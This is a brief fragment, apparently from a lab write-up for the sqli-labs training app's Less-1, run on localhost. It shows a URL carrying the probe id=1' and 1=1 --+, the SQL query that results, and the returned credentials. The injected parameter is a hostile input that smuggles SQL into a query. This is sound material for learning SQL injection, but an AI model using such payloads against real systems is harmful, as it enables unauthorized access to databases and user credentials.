 127.0.0.1/sqli-labs/Less-1/?id=1' and 1=1+--+
搜索
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='1' and 1=1 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1